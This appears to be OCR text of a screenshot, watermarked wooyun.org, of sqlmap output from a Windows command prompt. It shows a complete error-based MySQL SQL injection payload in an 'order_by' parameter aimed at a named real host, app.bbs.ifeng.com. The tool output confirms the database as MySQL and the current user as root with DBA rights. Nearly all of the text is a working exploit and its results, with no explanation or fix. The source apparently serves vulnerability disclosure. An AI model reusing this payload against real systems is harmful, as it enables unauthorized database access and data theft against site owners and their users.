 管理员: C:\Windows\system32\cmd.exe
Parameter: order_by
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: callback=jsonp1399201820642&_=1399201898980&keyword=undefined&provi
nce=undefined&city=undefined&page=3&limit=undefined&order_by=undefined AND (SELE
CT 6107 FROM(SELECT COUNT(*),CONCAT(0x3a6176673a,(SELECT (CASE WHEN (6107=6107)
THEN 1 ELSE 0 END)),0x3a7464663a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHAR
ACTER_SETS GROUP BY x)a)&order_type=undefined
---
[21:36:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[21:36:30] [INFO] testing if current user is DBA
[21:36:30] [INFO] fetching current user
[21:36:30] [INFO] resumed: root@localhost
[21:36:30] [INFO] resumed: 1
current user is DBA:    'True'
[21:36:30] [INFO] fetched data logged to text files under 'G:\sqlmap\output\app.
bbs.ifeng.com'
[*] shutting down at 21:36:30
G:\sqlmap>
www.wooyun.org